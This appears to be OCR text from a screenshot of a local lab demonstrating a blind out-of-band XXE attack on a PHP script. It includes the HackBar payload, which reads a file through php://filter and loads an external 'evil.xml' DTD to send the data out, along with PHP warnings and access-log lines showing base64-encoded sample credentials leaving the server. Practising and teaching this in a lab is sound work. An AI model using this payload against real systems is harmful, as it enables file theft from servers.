 Warning: simplexml_load_string(): http://localhost/?content=YWRtaW46OnBhc3N3b3JkIQ0KdGVzdDo6cGFzc3dkIQ==:1: parser error : internal error in
E:\phpStudy\PHPTutorial\WWW\test\xxe.php on line 2
Warning: simplexml_load_string(): <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 3.2 Final//EN"> in E:\phpStudy\PHPTutorial\WWW\test\xxe.php
on line 2
Warning: simplexml_load_string(): ^ in E:\phpStudy\PHPTutorial\WWW\test\xxe.php on line 2
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 HackBar
Encryption Encoding Other HackBar v1
Load URL
Split URL
Execute
<!DOCTYPE a [
<!ENTITY % file SYSTEM "php://filter/convert.base64-encode/resource=E://phpStudy/PHPTutorial/WWW/etc/passwd.txt">
<!ENTITY % dtd SYSTEM "http://localhost/evil.xml">
%dtd;
%send;
]>
<abc></abc>
Post data Referrer
access.log - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
::1 - - [14/Aug/2018:13:39:00 +0800] "GET /evil.xml HTTP/1.0" 200 95
::1 - - [14/Aug/2018:13:39:00 +0800] "GET /?
content=YWRtaW46OnBhc3N3b3JkIQ0KdGVzdDo6cGFzc3dkIQ== HTTP/1.0" 200 735
::1 - - [14/Aug/2018:13:39:00 +0800] "GET /test/xxe.php?xml=%3C?xml
%20version=%221.0%22?%3E%3C!DOCTYPE%20a%20[%3C!ENTITY%20%%20file%20SYSTEM
%20%22php://filter/convert.base64-
encode/resource=E://phpStudy/PHPTutorial/WWW/etc/passwd.txt%22%3E%3C!ENTITY
%20%%20dtd%20SYSTEM%20%22http://localhost/evil.xml%22%3E%dtd;%send;]%3E%3Cabc
%3E%3C/abc%3E HTTP/1.1" 200 1684
过滤输出 持续日志
HTML 文档的字符编码未声明。如果该文件包含 US-ASCII 范围 xxe.ph
index.php